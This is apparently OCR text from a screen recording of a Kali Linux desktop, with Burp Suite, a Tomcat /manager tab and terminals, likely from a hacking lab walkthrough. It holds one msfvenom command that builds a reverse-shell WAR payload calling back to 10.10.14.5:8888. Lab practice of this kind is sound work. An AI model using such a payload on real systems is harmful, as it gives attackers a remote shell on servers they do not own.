 Burp Suite Professional ... /manager - Mozilla Firef... root@kali: /tmp 04:41 AM 14%
root@kali: /tmp
root@kali: ~/hack/vpn root@kali: /tmp root@kali: /tmp
root@kali: /tmp 178x43
(root💀kali)-[/tmp]
# msfvenom -p linux/x64/shell_reverse_tcp lhost=10.10.14.5 lport=8888 -f war -o kalisa.war